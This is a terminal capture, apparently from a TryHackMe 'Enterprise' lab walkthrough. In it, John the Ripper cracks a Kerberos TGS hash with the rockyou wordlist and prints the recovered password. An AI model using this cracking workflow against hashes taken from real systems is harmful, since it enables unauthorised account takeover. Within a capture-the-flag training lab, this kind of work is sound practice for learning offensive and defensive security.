 root@kali ~/Desktop/TryHackMe/Enterprise
john bitbucket.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
littleredbucket (?)
1g 0:00:00:01 DONE (2021-03-22 10:19) 0.7874g/s 1236Kp/s 1236Kc/s 1236KC/s livelife93..liss27
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali ~/Desktop/TryHackMe/Enterprise